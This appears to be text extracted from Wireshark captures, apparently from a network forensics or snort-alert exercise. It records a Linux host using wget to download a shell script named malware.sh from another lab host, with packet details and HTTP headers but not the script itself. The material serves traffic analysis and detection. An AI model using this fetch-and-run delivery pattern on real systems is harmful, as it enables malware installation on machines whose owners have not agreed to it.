 tcp.stream eq 4 Expression... +
No. Time Source Destination Protocol Length Info
2205 3291.930425 192.168.30.21 10.10.10.11 HTTP 185 GET /malware.sh HTTP/1.1
2206 3291.930426 192.168.30.21 10.10.10.11 TCP 185 [TCP Retransmission] 50900 → 80 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len…
2207 3291.930572 10.10.10.11 192.168.30.21 TCP 66 80 → 50900 [ACK] Seq=1 Ack=120 Win=65152 Len=0 TSval=3580602564 TSec…
2210 3291.930625 10.10.10.11 192.168.30.21 TCP 66 [TCP Dup ACK 2207#1] 80 → 50900 [ACK] Seq=1 Ack=120 Win=65152 Len=0 …
2211 3291.935248 10.10.10.11 192.168.30.21 HTTP 997 HTTP/1.1 200 OK (text/x-sh)
2212 3291.935257 10.10.10.11 192.168.30.21 TCP 997 [TCP Retransmission] 80 → 50900 [PSH, ACK] Seq=1 Ack=120 Win=65152 L…
2213 3291.935550 192.168.30.21 10.10.10.11 TCP 66 50900 → 80 [ACK] Seq=120 Ack=932 Win=31104 Len=0 TSval=6585295 TSecr…
Frame 2205: 185 bytes on wire (1480 bits), 185 bytes captured (1480 bits)
Ethernet II, Src: Vmware_10:c3:2c (00:0c:29:10:c3:2c), Dst: Vmware_1d:32:9d (00:0c:29:1d:32:9d)
Internet Protocol Version 4, Src: 192.168.30.21, Dst: 10.10.10.11
Transmission Control Protocol, Src Port: 50900, Dst Port: 80, Seq: 1,
Source Port: 50900
Destination Port: 80
[Stream index: 4]
[TCP Segment Len: 119]
Sequence number: 1 (relative sequence number)
[Next sequence number: 120 (relative sequence number)]
Acknowledgment number: 1 (relative ack number)
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 229
[Calculated window size: 29312]
0000 00 0c 29 1d 32 9d 00 0c 29 10 c3 2c 08 00 45 00 ··)·2··· )··,··E·
0010 00 ab 49 fe 40 00 40 06 fd 7c c0 a8 1e 15 0a 0a ··I·@·@· ·|······
0020 0a 0b c6 d4 00 50 e7 3d 32 32 68 83 f0 63 80 18 ·····P·= 22h··c··
0030 00 e5 90 82 00 00 01 01 08 0a 00 64 7b cd d5 6b ········ ···d{··k
0040 a8 c4 47 45 54 20 2f 6d 61 6c 77 61 72 65 2e 73 ··GET /m alware.s
0050 68 20 48 54 54 50 2f 31 2e 31 0d 0a 55 73 65 72 h HTTP/1 .1··User
0060 2d 41 67 65 6e 74 3a 20 57 67 65 74 2f 31 2e 31 -Agent: Wget/1.1
0070 35 20 28 6c 69 6e 75 78 2d 67 6e 75 29 0d 0a 41 5 (linux -gnu)··A
0080 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 48 6f 73 74 ccept: * /*··Host
Wireshark · Follow TCP Stream (tcp.stream eq 4) · snort.log.161844...
GET /malware.sh HTTP/1.1
User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 10.10.10.11
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 15 Apr 2021 00:54:59 GMT
Server: Apache/2.4.46 (Debian)
Last-Modified: Wed, 14 Apr 2021 10:56:25 GMT
ETag: "286-5bfec991bba9a"
Accept-Ranges: bytes
Content-Length: 646
Keep-Alive: timeout=5, max=100
Packet 2211. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1,050 bytes) Show and save data as ASCII Stream 4
Find: Find Next